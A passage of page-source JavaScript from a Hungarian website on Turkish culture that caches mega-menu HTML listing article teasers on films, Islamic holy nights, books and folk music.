class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 